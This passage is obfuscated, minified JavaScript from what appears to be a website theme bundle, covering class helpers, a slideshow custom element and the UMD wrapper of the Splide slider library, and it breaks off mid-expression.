_0x193dc7={WNULu:_0x3cc2ba(5133,6838,3717,5226)+"3",yCjNA:function(_0x1912a5){return _0x1912a5()},gLHdG:function(_0x32910f,_0x1c4631,_0x5e79b3){return _0x32910f(_0x1c4631,_0x5e79b3)},QDObO:function(_0xea0f9c,_0x228504,_0x1c6c61,_0x2ca55e){return _0xea0f9c(_0x228504,_0x1c6c61,_0x2ca55e)},efBvQ:_0xc96fd8(4194,1358,2763,953)+"d",mHLnf:function(_0x47b253,_0x507b73,_0x54c154,_0x57e8a0,_0x2c9b0c){return _0x47b253(_0x507b73,_0x54c154,_0x57e8a0,_0x2c9b0c)},NoKZP:function(_0x124afb,_0x5e5962,_0x18d91e,_0xe3323a){return _0x124afb(_0x5e5962,_0x18d91e,_0xe3323a)},CFfoA:_0x3cc2ba(3322,4211,3716,4877),NXUwf:"pause",buaNP:function(_0x34032a,_0xe705ca){return _0x34032a<_0xe705ca},qlJWG:function(_0x50607e,_0x4bac00){return _0x50607e===_0x4bac00},FTjMP:"DhheY",hLXLs:_0x3cc2ba(2257,2739,3298,3887),khvwO:function(_0x14e301,_0x34874a){return _0x14e301 in _0x34874a},GgLqT:"value",lXmuE:function(_0x599374,_0x3d6303){return _0x599374===_0x3d6303},tuPOB:_0xc96fd8(1400,3397,1526,1635)},_0x292374=3082+-2*1541;_0x193dc7[_0x3cc2ba(1213,768,1986,2295)](_0x292374,_0x251361.length);_0x292374++)if(_0x193dc7.qlJWG(_0x193dc7[_0xc96fd8(2355,1956,564,461)],_0x193dc7[_0xc96fd8(4061,2985,3432,5227)]))for(var _0x28becd=_0x193dc7[_0x3cc2ba(3340,2205,1975,2187)][_0x3cc2ba(4358,5671,3860,5268)]("|"),_0x106b1a=2894+-282*-4+2011*-2;;){switch(_0x28becd[_0x106b1a++]){case"0":var _0x389f27;continue;case"1":var _0xd02efc;continue;case"2":_0x193dc7[_0x3cc2ba(2898,723,460,1594)](_0x515ac6);continue;case"3":_0x193dc7[_0xc96fd8(3300,3053,1936,-106)](_0x5e2a4f,_0x1668ae,_0x32a7e6);continue;case"4":_0x5f07ac([_0x232136,_0x20471e],_0xd4c7af);continue;case"5":_0x193dc7.QDObO(_0x2b93db,_0x337948,_0x193dc7[_0x3cc2ba(3500,4462,2041,4026)],(_0x389f27=_0x4f5c38(_0x2b3ff6,_0x50c3a5),_0xd02efc=_0x193dc7.mHLnf(_0xe8e97f,-7516+-549*7+1*11359,_0x389f27,null,1),function(){function _0x1862c8(_0x58770b,_0xec0a99,_0x12f165,_0x7e4bc9){return _0x3cc2ba(_0x58770b-66,_0xec0a99-343,_0x58770b,_0x7e4bc9- -647)}_0xd02efc.isPaused()&&_0xd02efc[_0x1862c8(3251,3239,3265,3955)]()}));continue}break}else{var _0x1d89aa=_0x251361[_0x292374];_0x1d89aa[_0x3cc2ba(545,3490,1776,2092)]=_0x1d89aa[_0xc96fd8(2252,-215,1107,2062)]||!1,_0x1d89aa[_0x3cc2ba(2669,5609,2255,4119)+"le"]=!0,_0x193dc7[_0xc96fd8(398,3130,1637,-238)](_0x193dc7[_0xc96fd8(-133,-87,1304,3294)],_0x1d89aa)&&(_0x193dc7[_0xc96fd8(952,1929,2189,875)](_0x193dc7[_0x3cc2ba(1245,3535,1146,2414)],_0x3cc2ba(3360,2873,3009,2511))?_0x1d89aa[_0x3cc2ba(5142,4552,5168,3774)]=!0:(_0xf0ec64(_0x1faea1,_0x4bfe39,!_0x58d5f5),_0x193dc7[_0x3cc2ba(-551,-83,3244,1451)](_0x36a57b,_0x1a79b8,_0xe3b5d8,_0x557c77.i18n[_0x652305?_0x193dc7.CFfoA:_0x193dc7[_0xc96fd8(2360,2818,841,1911)]]))),Object["defineProp"+_0xc96fd8(2683,2179,3235,5178)](_0x5a21b5,_0x1d89aa[_0xc96fd8(2146,4493,2583,3629)],_0x1d89aa)}}function _createClass(_0x4819d6,_0x2c053a,_0x15a404){var _0x447c95={jogaH:function(_0x33b95,_0x1b4231){return _0x33b95-_0x1b4231},swPEE:_0x48151a(2688,3316,1137,4046)+"en",VVnlp:_0x48151a(2289,2597,1808,3024),cUJTt:function(_0x10dde0,_0x23a370,_0x124a97){return _0x10dde0(_0x23a370,_0x124a97)},gGKNO:function(_0x36aa98,_0xe3ef2){return _0x36aa98===_0xe3ef2},tTnwf:_0x1d2fb3(745,1773,1647,1515),yOdJm:_0x1d2fb3(1433,981,2477,928)};if(_0x2c053a){if(_0x447c95[_0x48151a(1852,2849,587,1661)]!==_0x447c95[_0x1d2fb3(1788,930,2918,1475)])return _0x3c5eb5(_0x447c95[_0x1d2fb3(982,-336,-217,-21)](_0x5e6402,_0x408e1f))<_0x2748e1;_0x447c95.cUJTt(_defineProperties,_0x4819d6[_0x48151a(1497,1748,-238,1758)],_0x2c053a)}function _0x48151a(_0x425d01,_0x788ea4,_0x9bae2d,_0x3467a2){return _0xcfc1fc(_0x425d01- -1108,_0x9bae2d,_0x9bae2d-240,_0x3467a2-413)}_0x15a404&&(_0x447c95[_0x1d2fb3(2459,3771,772,585)](_0x447c95[_0x1d2fb3(954,2023,2700,890)],_0x1d2fb3(745,1738,-192,54))?_0x447c95.cUJTt(_defineProperties,_0x4819d6,_0x15a404):_0x29369e[_0x1d2fb3(1324,-387,1202,1260)][_0x48151a(2282,4196,3905,2858)](_0x447c95[_0x1d2fb3(3044,2363,4681,3573)]));var _0x3d5755={};_0x3d5755.writable=!1;function _0x1d2fb3(_0x2e893c,_0x25806b,_0x231f5b,_0x1c13b2){return _0x28ed8b(_0x2e893c-213,_0x1c13b2,_0x231f5b-4,_0x2e893c- -229)}return Object[_0x1d2fb3(610,299,1556,2070)+_0x48151a(2901,3093,1602,3849)](_0x4819d6,_0x447c95[_0x1d2fb3(1309,1266,1743,570)],_0x3d5755),_0x4819d6}customElements[_0xcfc1fc(2431,3025,3091,2553)](_0x28ed8b(118,2212,-116,1668)+"component",SlideshowComponent),function(_0x26e70d,_0x2cdfa2){function _0x214d19(_0xe368f5,_0x4a9445,_0x5882b0,_0x5cada3){return _0x28ed8b(_0xe368f5-236,_0x5cada3,_0x5882b0-91,_0x5882b0-512)}function _0x345c4b(_0x8ccc79,_0x5a2443,_0x23ea53,_0x5b218a){return _0xcfc1fc(_0x5b218a- -565,_0x23ea53,_0x23ea53-441,_0x5b218a-156)}var _0x512d6d={UachW:function(_0x249be7,_0x88f581){return _0x249be7===_0x88f581},KJFXd:function(_0x4b384c){return _0x4b384c()},haSlc:"object",DZJBd:function(_0x291f23,_0x477a4c){return _0x291f23!=_0x477a4c},BuBLa:_0x214d19(357,797,2391,1140),JJbru:function(_0x19e586,_0x40fb6d){return _0x19e586!==_0x40fb6d},hObxP:"YZMcR",GTUUg:function(_0x1a06d5){return _0x1a06d5()},PBlbM:_0x345c4b(2126,2777,5404,3715),wyTeC:function(_0x5ddf23,_0x4a367b){return _0x5ddf23(_0x4a367b)},mwWIq:"jpiiz",NZXOG:_0x345c4b(86,298,354,1452),KOMzx:function(_0x1317f6,_0x1f380a){return _0x1317f6!=_0x1f380a}};typeof exports==_0x512d6d[_0x345c4b(5786,3670,4099,3933)]&&_0x512d6d.DZJBd(typeof module,_0x512d6d.BuBLa)?_0x512d6d[_0x345c4b(1819,1977,-628,963)](_0x512d6d[_0x345c4b(3668,3020,5169,3988)],_0x512d6d[_0x345c4b(3871,5564,2945,3988)])?_0x4ffdd5.event.on(_0x2e9330,_0x50fa7c[_0x214d19(3269,5166,4218,6170)]):module[_0x345c4b(377,3034,2698,2303)]=_0x512d6d[_0x214d19(2978,1906,1535,2392)](_0x2cdfa2):typeof define==_0x512d6d[_0x214d19(2456,2352,2815,3322)]&&define[_0x345c4b(5507,4737,5112,3690)]?_0x512d6d.wyTeC(define,_0x2cdfa2):_0x512d6d[_0x345c4b(5289,2726,4820,3344)](_0x512d6d.mwWIq,_0x512d6d.NZXOG)?(_0x5e909e=_0x512d6d[_0x214d19(5355,4818,3478,3276)](_0x410dc9[_0x214d19(1486,4311,2897,1563)],_0x214d19(4407,2721,2747,3716)),_0x512d6d[_0x214d19(146,313,1045,16)](_0x20ffcb)):(_0x26e70d=_0x512d6d.KOMzx(typeof globalThis,_0x512d6d[_0x214d19(-406,-57,970,-395)])?globalThis:_0x26e70d||self).Splide=_0x512d6d[_0x345c4b(-240,-217,2302,911)](_0x2cdfa2)}(this,function(){"use strict";var _0x5e6c26={wFIml:function(_0x31ca79,_0x550ac4){return _0x31ca79!==_0x550ac4},vHQTS:_0x4b0756(597,-152,-734,1758),OpEnA:function(_0x15a359,_0xef3499,_0x1cc884){return _0x15a359(_0xef3499,_0x1cc884)},RGsmL:function(_0x35d0a8,_0x2c8f3e){return _0x35d0a8(_0x2c8f3e)},LhEKI:function(_0x2a8cf7,_0x16ed10){return _0x2a8cf7===_0x16ed10},ehOFF:function(_0xa18154,_0x8687b2){return _0xa18154(_0x8687b2)},UgfqN:function(_0x348153,_0x1638b5,_0x31b43c){return _0x348153(_0x1638b5,_0x31b43c)},wWZul:function(_0x566406,_0x4d899c){return _0x566406 instanceof _0x4d899c},KsuNn:_0x4b0756(2136,1228,3579,1179),MVQTl:function(_0xf65884,_0x27601f){return _0xf65884!==_0x27601f},GePay:"npiWF",cXGyB:_0x3c948a(2786,976,1870,2168),pMVHq:function(_0x29c6ef,_0x26b223){return _0x29c6ef(_0x26b223)},xydtl:function(_0x28b57d,_0x59bce0){return _0x28b57d(_0x59bce0)},ICxuD:function(_0x4a9134){return _0x4a9134()},vmLdU:_0x4b0756(1434,1983,3046,1905),wrUBE:_0x4b0756(1233,1640,3078,1345),xVvfR:function(_0x5367ec,_0x566f3c){return _0x5367ec>_0x566f3c},TwReb:function(_0x4a19fd,_0x541485,_0x4f3972){return _0x4a19fd(_0x541485,_0x4f3972)},vROYu:"add",ZCXjB:_0x4b0756(1968,1903,3646,428),ZPxhj:_0x4b0756(2536,2513,4472,2341),xNdTN:function(_0x597497,_0x340ba7,_0x15a746,_0x21cc74){return _0x597497(_0x340ba7,_0x15a746,_0x21cc74)},gDTrg:function(_0x35e232,_0x36fdb4){return _0x35e232+_0x36fdb4},VNeZJ:"RflcL",cgedP:function(_0x1b3543,_0x274142){return _0x1b3543||_0x274142},GtzEb:"WAzIE",bfoIL:"KkKll",fILVm:function(_0x141773,_0x356ccb,_0x1a911b){return _0x141773(_0x356ccb,_0x1a911b)},dsYkN:function(_0x96e159,_0xce8c67){return _0x96e159(_0xce8c67)},FrHKM:function(_0x16933d,_0x24ad92){return _0x16933d(_0x24ad92)},dDSTn:_0x4b0756(-105,-377,-1862,886),OEaCb:_0x4b0756(3330,2600,1781,3628),VjKhV:_0x3c948a(6143,3520,4850,4819),wuupg:"MOGcg",ViTkw:_0x4b0756(1014,2985,620,2749),dgCor:function(_0x3d543d,_0x519711){return _0x3d543d===_0x519711},VBWQA:function(_0x20d0d1,_0x114651){return _0x20d0d1!==_0x114651},QxUzV:_0x4b0756(3341,4728,1400,3313),ThDmH:function(_0x2c24b4,_0x500e8c,_0x28d50a){return _0x2c24b4(_0x500e8c,_0x28d50a)},CpQRj:function(_0x6a1d3c,_0x19b3a4){return _0x6a1d3c(_0x19b3a4)},APeBj:function(_0x48b72d){return _0x48b72d()},DkpSf:function(_0x219d8c,_0x3cae4a){return _0x219d8c!==_0x3cae4a},UxcVW:_0x4b0756(3592,3759,3991,3877),xsLsE:function(_0x1b5a5d,_0x1d31f5){return _0x1b5a5d(_0x1d31f5)},BfPAT:function(_0x59eebc,_0x2eff7e,_0x3c6540){return _0x59eebc(_0x2eff7e,_0x3c6540)},ZWvkj:function(_0x19879f,_0x36963e){return _0x19879f+_0x36963e},bMBLa:function(_0x21c1a6,_0x13fa6b){return _0x21c1a6||_0x13fa6b},rImVy:function(_0x7907f8,_0x215a35){return _0x7907f8*_0x215a35},epShJ:function(_0x3cde93,_0x3da43b){return _0x3cde93!==_0x3da43b},UJiUY:_0x4b0756(1403,1888,3431,481),CsscA:_0x3c948a(2253,3925,2709,2581),fZuPv:_0x3c948a(6892,4173,5442,5163),BlEJa:_0x4b0756(737,1167,-757,-1276)+_0x3c948a(3203,-158,2691,1721)+_0x4b0756(1227,708,-48,-407)+_0x4b0756(2657,3091,4539,977),pOsyT:"aria-expan"+_0x4b0756(1958,926,3738,1965),rkNEb:_0x4b0756(1826,-141,407,1457),oPNbw:function(_0x216e98,_0x2437d3){return _0x216e98!==_0x2437d3},eVGAw:_0x3c948a(3736,2270,964,2069),jkxgq:"GjxUd",iQZcl:function(_0x17bb26,_0x190eae){return _0x17bb26(_0x190eae)},NfVVR:function(_0xc35574,_0x4c1228){return _0xc35574!==_0x4c1228},AJkgP:_0x4b0756(3501,3930,5379,4436),EGALn:function(_0x2d52c6,_0x53661d,_0x2dc2f2){return _0x2d52c6(_0x53661d,_0x2dc2f2)},FQEnn:"cDFoQ",fGtmQ:"VleGO",KkQjz:function(_0x30a0d5,_0x1865fd,_0x27913b){return _0x30a0d5(_0x1865fd,_0x27913b)},RNPuF:_0x3c948a(3252,5959,4014,4562),dAxsC:function(_0x1f60c2,_0x5f55e2){return _0x1f60c2(_0x5f55e2)},wTVuV:_0x4b0756(2485,955,2252,1546),SCoNW:function(_0x5f2bfe,_0x517705,_0x4e5ec2){return _0x5f2bfe(_0x517705,_0x4e5ec2)},Eknxf:_0x3c948a(4725,2963,4428,3711),lPWGu:"OUkqI",IfETN:function(_0x3ab7d2,_0x6bf36b,_0x298121){return _0x3ab7d2(_0x6bf36b,_0x298121)},bvIsc:"img",oEhrG:_0x3c948a(3781,2035,2459,1871),YrmAB:function(_0x3443f3,_0xab791c,_0x15c8d1){return _0x3443f3(_0xab791c,_0x15c8d1)},vVaEa:function(_0x47d8ac,_0x282cfb){return _0x47d8ac(_0x282cfb)},HKgDD:function(_0xadd518,_0x2e4654){return _0xadd518(_0x2e4654)},aowkF:_0x4b0756(3143,4829,3977,1840)+"ry__media",TqJKe:_0x3c948a(4328,5450,2706,4195)+"ion",ddDhw:function(_0x3cb95b,_0x2e75a0){return _0x3cb95b-_0x2e75a0},wCpXD:"video",mrIvj:_0x3c948a(2898,6674,6868,4912)+_0x3c948a(695,3472,2169,1949)+_0x3c948a(1945,3598,1887,1745),nSCwt:function(_0x380b6a,_0x15abcc){return _0x380b6a!==_0x15abcc},mmLnZ:_0x3c948a(4047,662,525,2285),hhEyN:function(_0x5c4e06,_0x84c7c8){return _0x5c4e06(_0x84c7c8)},arSHQ:_0x4b0756(-377,1095,619,1252),Pycam:function(_0x3d0223,_0x4357e4){return _0x3d0223+_0x4357e4},bcTjn:function(_0x53b00e,_0x2aa89a){return _0x53b00e===_0x2aa89a},taWeT:_0x3c948a(3456,185,1430,1452),CMqot:function(_0x432af2,_0x46290a){return _0x432af2===_0x46290a},LQBKs:_0x3c948a(4816,1105,2062,2791),SSRTg:"transition"+_0x4b0756(2560,3844,788,1492),hDnBn:function(_0x2f9367,_0x589105){return _0x2f9367===_0x589105},wDHqj:_0x4b0756(3664,4314,3766,3956),oUfft:function(_0x21db55,_0xa10fdb,_0x9688bb){return _0x21db55(_0xa10fdb,_0x9688bb)},FWghL:"text/html",ZSvRJ:_0x4b0756(2090,2276,2053,3698),OyiCT:function(_0x364aa8,_0x4faa48){return _0x364aa8===_0x4faa48},dquDz:function(_0x3afc0b,_0x11095e){return _0x3afc0b>_0x11095e},dDWxt:function(_0x2fff7f,_0x5122dc){return _0x2fff7f<_0x5122dc},zHnGO:_0x3c948a(6449,4114,6708,5390),oDBcY:"QItRT",pZMEO:function(_0x31ba3b,_0x3cd7c2){return _0x31ba3b===_0x3cd7c2},ikYrb:_0x3c948a(4712,6301,4474,5151),etoat:function(_0x8df798,_0x100237){return _0x8df798(_0x100237)},HZWDG:"uswQl",TiRCX:function(_0xaa0f55,_0x2956e6){return _0xaa0f55(_0x2956e6)},gbqRI:_0x4b0756(3384,4109,4909,3501),AMIgX:function(_0xb1ac7e,_0x1d6248){return _0xb1ac7e(_0x1d6248)},PQfWR:function(_0x5689bd,_0x4d47aa){return _0x5689bd/_0x4d47aa},QyXby:function(_0x1b6b66,_0x101e73){return _0x1b6b66(_0x101e73)},ffETw:"width",NbPZv:function(_0x59c28a,_0x30548d){return _0x59c28a(_0x30548d)},rUCBk:_0x3c948a(4889,3707,2483,4502),NjFKE:function(_0x3156fd,_0x21c180){return _0x3156fd!==_0x21c180},HLIDo:_0x3c948a(3142,1987,4022,2118),IHlfI:"XamST",DCFvP:function(_0x5ab63b,_0x34ff66){return _0x5ab63b(_0x34ff66)},GAbYd:_0x3c948a(3015,770,4187,2742),ZywTE:function(_0x4a227a,_0x15a92d){return _0x4a227a!==_0x15a92d},NPWzO:_0x3c948a(4867,5415,4848,4394),lerMu:function(_0x21ed85,_0x3a6767,_0x4ec3c3){return _0x21ed85(_0x3a6767,_0x4ec3c3)},zXnvE:function(_0x5b3615,_0x320e4c){return _0x5b3615!==_0x320e4c},rlArJ:"QvNdp",ocNsF:function(_0x30e14c,_0x31ecd9){return _0x30e14c+_0x31ecd9},oACdu:function(_0x563221,_0x381ce9){return _0x563221+_0x381ce9},pKWAp:function(_0x52eac0,_0x7396bc){return _0x52eac0||_0x7396bc},qRUYY:function(_0x20e83f,_0x31e9b3){return _0x20e83f(_0x31e9b3)},SiMXD:function(_0x38aca5,_0x28097f){return _0x38aca5!==_0x28097f},FygzX:_0x4b0756(514,-1386,599,2172),Nzfdy:"odJmm",UgCDH:function(_0x4bedd0,_0x2a6284){return _0x4bedd0-_0x2a6284},WhEca:function(_0x1363ae,_0x2ec573,_0x2e020f){return _0x1363ae(_0x2ec573,_0x2e020f)},KhDiy:function(_0xc82b74,_0x1e241b,_0xd4a98d){return _0xc82b74(_0x1e241b,_0xd4a98d)},pSHKf:function(_0x4c9429,_0x51f759){return _0x4c9429<=_0x51f759},FUFvG:function(_0x41a45d,_0x3c9683,_0x3b0508){return _0x41a45d(_0x3c9683,_0x3b0508)},TQDmz:function(_0x5f23a7,_0x57497e){return _0x5f23a7-_0x57497e},SoxCb:function(_0x4915a1,_0x58a16b){return _0x4915a1>_0x58a16b},fHkSr:function(_0x2ce927,_0x2ce1ab){return _0x2ce927<_0x2ce1ab},HxWTJ:_0x4b0756(3170,4268,2873,2112),wDdmM:function(_0x45945a,_0x558b32){return _0x45945a<_0x558b32},EFqaw:"open",MCmSS:function(_0x3409f3){return _0x3409f3()},PxQXB:function(_0x2ae654,_0x47b418){return _0x2ae654>_0x47b418},ZMuqs:_0x3c948a(6115,4032,5075,4907),lGPoJ:function(_0x37b088,_0x481c17,_0x422d64,_0x56269e){return _0x37b088(_0x481c17,_0x422d64,_0x56269e)},KiGUg:_0x3c948a(7074,6083,6467,5207)+_0x3c948a(3750,4081,3588,4403)+"d",iZpQX:_0x4b0756(3429,3663,3510,1599),WAtdW:_0x3c948a(1313,2782,1323,2788),LqmgI:function(_0x42dabe,_0xf4ad34){return _0x42dabe(_0xf4ad34)},voAlf:_0x4b0756(-132,-1923,-627,1506)+"t",XbaGZ:function(_0x1215b0,_0x139b49,_0x67c0c1){return _0x1215b0(_0x139b49,_0x67c0c1)},cgMCp:_0x4b0756(1723,2102,3117,3704),gTCuO:_0x3c948a(3991,4935,2639,4138),ceJUl:_0x3c948a(5316,4760,4861,4080),lZlpO:_0x3c948a(6083,5938,5397,4675),hiQKr:function(_0xf1abf2,_0x18bdae){return _0xf1abf2(_0x18bdae)},bDtGA:function(_0x3b3a14,_0x5db9f5){return _0x3b3a14!==_0x5db9f5},xYFUy:_0x4b0756(1997,1921,1156,3254),QzERj:"yorhw",YeNpw:function(_0x4a9b24,_0x2de84e,_0x183d86){return _0x4a9b24(_0x2de84e,_0x183d86)},oStKz:_0x3c948a(6576,4889,5724,4532),IvjBk:function(_0x92c38f,_0x249472){return _0x92c38f+_0x249472},BAyHd:function(_0x570730){return _0x570730()},NGvBG:function(_0x3c0be6,_0x52b025){return _0x3c0be6-_0x52b025},TcUjt:function(_0x140ecc,_0x188f82){return _0x140ecc(_0x188f82)},grgKA:function(_0x326e01,_0x5dcd4c){return _0x326e01>=_0x5dcd4c},slsIW:function(_0xffb051){return _0xffb051()},hgQSd:function(_0x1d308e){return _0x1d308e()},XHvEy:function(_0x48238a,_0x2e0b8d){return _0x48238a>=_0x2e0b8d},BAoXi:function(_0x46f733,_0x1cc06b){return _0x46f733===_0x1cc06b},pRsfm:_0x4b0756(92,-520,-1163,1218),naTrc:_0x3c948a(3107,4664,3192,3250),Ucxlr:"GxyEf",lfHoj:function(_0x316575,_0x5e8cd9){return _0x316575(_0x5e8cd9)},QWtqu:_0x3c948a(6663,5231,4441,4678),VpRXj:_0x3c948a(5059,5993,6525,5272),wpaMz:_0x4b0756(1943,3047,2721,3801),rHoAs:function(_0x3ad804,_0x2d7080){return _0x3ad804(_0x2d7080)},kQZxO:_0x3c948a(5834,5922,6113,5236),Vvcsv:function(_0x359dbf,_0x2d26a4,_0x2bfcca){return _0x359dbf(_0x2d26a4,_0x2bfcca)},fzXYR:function(_0x308825,_0x3b0a5d){return _0x308825(_0x3b0a5d)},KBoiI:_0x3c948a(4560,2468,2019,3139),sodJQ:_0x3c948a(2984,4350,1932,2737),yjhNf:_0x3c948a(5653,4467,4701,3748),HfZri:_0x4b0756(2550,522,4526,4186),hRvAg:function(_0x23d2bc,_0x31a491){return _0x23d2bc!==_0x31a491},lkeKs:function(_0x3ac8e7,_0x4823ba){return _0x3ac8e7+_0x4823ba},hoBfy:_0x3c948a(6125,2598,5955,4355),wMcaX:_0x3c948a(5753,7071,4689,5027),HQQFT:function(_0x15da5f,_0x2da859,_0x314ff4){return _0x15da5f(_0x2da859,_0x314ff4)},KUZrN:_0x3c948a(3336,4978,6683,5147),cRIAy:function(_0x4e6d22,_0x1e53e1){return _0x4e6d22-_0x1e53e1},LZdhI:_0x3c948a(3104,3249,2739,1990),eLgqx:_0x4b0756(3238,1228,5264,2796),TcpAN:function(_0x202a4a,_0xc1f591){return _0x202a4a!==_0xc1f591},mpoNd:"JdYAY",qNfBn:function(_0x12c3d9){return _0x12c3d9()},dZUCg:function(_0x1e3fc7,_0x447688){return _0x1e3fc7>_0x447688},rWJJg:function(_0x28cade,_0x67d91c){return _0x28cade+_0x67d91c},QIdgi:function(_0x48a90a,_0x512bd9){return _0x48a90a===_0x512bd9},xhzjX:_0x4b0756(1405,477,1785,997),lpWTd:function(_0x1eafd9,_0x27bf87){return _0x1eafd9===_0x27bf87},cYLrH:function(_0x2c0223,_0x46c3e3){return _0x2c0223===_0x46c3e3},RptVE:"opWNl",Sozzy:function(_0x1db15a,_0x1b1dba){return _0x1db15a(_0x1b1dba)},ftdfl:function(_0x489f3b,_0x39b629){return _0x489f3b===_0x39b629},OSfbg:_0x3c948a(5687,5228,2933,3693),ksdJL:function(_0x1a4343,_0x31d591){return _0x1a4343+_0x31d591},EUagP:function(_0x3e9fcd,_0x4e4ea9,_0x188084){return _0x3e9fcd(_0x4e4ea9,_0x188084)},GXiSm:function(_0xd0411c,_0x2fe9a4,_0x5588f4){return _0xd0411c(_0x2fe9a4,_0x5588f4)},LWzrG:function(_0x1bc792,_0x7fa62c){return _0x1bc792+_0x7fa62c},eyTro:function(_0x41ff04,_0x4003e8){return _0x41ff04+_0x4003e8},TNqXd:function(_0x2f0a01,_0x565f3e){return _0x2f0a01+_0x565f3e},ANwsa:_0x4b0756(1075,2023,2351,-360),tMaLI:function(_0x3d2620,_0xb04a1e){return _0x3d2620+_0xb04a1e},vansQ:function(_0x120d62,_0x2fc77d){return _0x120d62+_0x2fc77d},QdsSD:_0x3c948a(3768,2320,4193,3945),XzoTm:function(_0x78ff87,_0x481e7f){return _0x78ff87+_0x481e7f},YJBqS:_0x3c948a(3427,3185,3054,1454),MGyQq:function(_0x3e26f6,_0x3c4b08,_0x372018){return _0x3e26f6(_0x3c4b08,_0x372018)},aZjjy:function(_0xe4b945,_0x36c458,_0x4948c3,_0x3ddfa3){return _0xe4b945(_0x36c458,_0x4948c3,_0x3ddfa3)},zGvuW:"presentation",DEkfG:function(_0x6503f4){return _0x6503f4()},IhXlX:function(_0x484650,_0x263b66){return _0x484650===_0x263b66},RWmsM:_0x3c948a(3149,6476,5255,4966),PZZJy:_0x3c948a(6653,5361,6402,4965)+"2",aVSCS:"style",gsShS:function(_0x140fdd,_0x4ab524,_0x8a420){return _0x140fdd(_0x4ab524,_0x8a420)},ZUZKW:function(_0x4b3f91,_0x5b2553,_0x33c501){return _0x4b3f91(_0x5b2553,_0x33c501)},nIDrJ:function(_0x266b3a,_0x91e958,_0x26911b){return _0x266b3a(_0x91e958,_0x26911b)},jiAsA:_0x4b0756(2304,1595,1177,1615),jYThi:_0x4b0756(2356,1452,3249,3922),iQnrs:function(_0x24d831,_0x488d51){return _0x24d831===_0x488d51},oZUCI:function(_0x5cfc6b,_0xd82d34){return _0x5cfc6b+_0xd82d34},gpEff:"ZeEUg",xQNto:_0x4b0756(1952,1185,914,1165),MhSiT:_0x4b0756(1835,3627,1779,1904),nPvrt:function(_0x3fc515,_0x2e34c4){return _0x3fc515+_0x2e34c4},XZIHX:function(_0x534f0a,_0x234f89){return _0x534f0a+_0x234f89},dveta:function(_0x2dc287,_0x7457e3){return _0x2dc287+_0x7457e3},agBeN:function(_0x2bb473,_0x4a1bf0){return _0x2bb473+_0x4a1bf0},JBrdM:function(_0x4ccc70,_0xd9e2a2){return _0x4ccc70+_0xd9e2a2},CTXGy:function(_0x5ae9d6,_0x31d983){return _0x5ae9d6+_0x31d983},ciuNY:_0x3c948a(2058,2027,3532,3260),xyjYp:_0x4b0756(1385,2123,-609,-562),MkLDM:function(_0x4163c9,_0x5a4bf3,_0x5d3d8d){return _0x4163c9(_0x5a4bf3,_0x5d3d8d)},JejmY:function(_0xbab6d3,_0xdaaf22){return _0xbab6d3+_0xdaaf22},RGdpp:_0x3c948a(2336,2049,744,1424),noYhp:function(_0x5d0299,_0x39ed6c,_0x16f34a){return _0x5d0299(_0x39ed6c,_0x16f34a)},GjCyr:_0x4b0756(1756,2150,1291,748),fvYvg:function(_0x140f90,_0x474ca3){return _0x140f90(_0x474ca3)},Nuhdd:_0x4b0756(3251,4361,4119,1410),gElav:function(_0x4176f7,_0x4f38a6,_0x1362af){return _0x4176f7(_0x4f38a6,_0x1362af)},cMGlh:function(_0x118f46,_0x48763e,_0x50acc7,_0x1d7aa6){return _0x118f46(_0x48763e,_0x50acc7,_0x1d7aa6)},dARki:function(_0x20343e,_0x5f0210,_0x1aae94){return _0x20343e(_0x5f0210,_0x1aae94)},LkXEE:function(_0x4df19c,_0x2379a2){return _0x4df19c+_0x2379a2},ngICs:function(_0x5bb4ac,_0x43461d,_0xce277d,_0x81ea7a){return _0x5bb4ac(_0x43461d,_0xce277d,_0x81ea7a)},kpSAO:"button",fMUTO:function(_0x56f6a1){return _0x56f6a1()},CCpaU:function(_0x270d47,_0x5707f0,_0x445f21){return _0x270d47(_0x5707f0,_0x445f21)},mOejM:_0x4b0756(-238,-1951,343,-2211),SJlmn:function(_0x385158,_0x26b6a2,_0x35e575,_0x3b49bd){return _0x385158(_0x26b6a2,_0x35e575,_0x3b49bd)},fGaJJ:function(_0x19881b,_0x2f09c4){return _0x19881b&&_0x2f09c4},Jctae:_0x3c948a(868,815,1736,2856),WRXDH:function(_0x244b29,_0x46c67c,_0x27d953,_0x18099b){return _0x244b29(_0x46c67c,_0x27d953,_0x18099b)},AiYLT:function(_0x397bf2,_0x2ddc0f){return _0x397bf2===_0x2ddc0f},KRYZJ:_0x3c948a(3596,5597,6053,4511),Opkpf:"tabpanel",FjTEk:"group",vQzpa:function(_0x3addc6,_0x1e1492,_0x509546,_0x3e9ff9){return _0x3addc6(_0x1e1492,_0x509546,_0x3e9ff9)},hjSHh:function(_0x5edb6d,_0x574e0f,_0x6e1cd){return _0x5edb6d(_0x574e0f,_0x6e1cd)},DDaxu:"keydown",VGntc:function(_0x47526c,_0x1406c3){return _0x47526c(_0x1406c3)},fungN:_0x4b0756(2597,4338,4381,1968),GIBBL:function(_0x4e3e1b,_0x13f6fa){return _0x4e3e1b(_0x13f6fa)},MoVGw:function(_0x3ff3aa,_0x431cc4){return _0x3ff3aa(_0x431cc4)},ZHDHQ:_0x4b0756(2998,1206,2053,1521),ZlKCQ:function(_0x28f9fc){return _0x28f9fc()},pYnFR:function(_0x3a7466,_0x58aac9){return _0x3a7466!==_0x58aac9},OeDQZ:_0x4b0756(3657,2933,3531,5692),Igayq:_0x4b0756(3067,3855,3971,2329),ggFZG:_0x4b0756(234,473,-1506,-259),bkzOs:function(_0x53aef2,_0x20cbe4){return _0x53aef2===_0x20cbe4},sGurN:function(_0x137b29,_0x14e3f4){return _0x137b29===_0x14e3f4},qNvRm:function(_0x1bf5d0,_0x39e6cd){return _0x1bf5d0(_0x39e6cd)},JUyXI:function(_0x2d15f2,_0x30de25){return _0x2d15f2(_0x30de25)},Hqecs:function(_0x19218a,_0x43fca4,_0x8a5870,_0x2e9d00){return _0x19218a(_0x43fca4,_0x8a5870,_0x2e9d00)},VEBkm:_0x3c948a(438,2221,348,1631),aJjjZ:_0x4b0756(-322,1460,-1556,1115)+_0x4b0756(-193,1304,-1646,-1577)+_0x4b0756(1311,977,2648,3215),ZejeG:_0x4b0756(3171,3686,2659,4777),qrTEL:"mSmpe",VjEMQ:"gQQHy",DiAkz:_0x4b0756(2720,943,2513,2141),UdFjO:_0x3c948a(4113,6560,3715,5267),aWUeJ:function(_0x572c37,_0x50df62,_0x34678e){return _0x572c37(_0x50df62,_0x34678e)},rCdsw:function(_0x159772,_0x108875,_0x46f987){return 